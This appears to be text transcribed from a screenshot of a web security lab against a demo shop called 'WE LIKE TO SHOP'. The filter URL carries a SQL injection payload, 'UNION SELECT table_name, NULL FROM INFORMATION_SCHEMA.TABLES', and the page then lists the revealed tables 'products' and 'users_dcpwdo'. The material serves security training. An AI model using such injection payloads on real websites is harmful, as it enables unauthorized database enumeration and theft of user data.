 WE LIKE TO
SHOP
Accessories/filter?category=Accessories' UNION SELECT
table_name, NULL FROM INFORMATION_SCHEMA.TABLES
WHERE table_schema LIKE 'public' -- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Tech gifts Toys & Games
products
users_dcpwdo